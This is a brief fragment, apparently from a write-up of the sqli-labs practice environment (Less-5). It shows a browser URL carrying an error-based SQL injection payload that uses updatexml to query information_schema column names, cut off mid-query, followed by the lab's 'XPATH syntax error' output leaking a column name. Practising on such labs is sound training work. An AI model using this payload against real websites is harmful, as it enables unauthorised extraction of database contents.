 不安全 http://sqli-labs:8989/Less-5/?id=1'%20 and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema
Welcome Dhakkan
XPATH syntax error: '~id~'
SQLI DUMB SERIES-5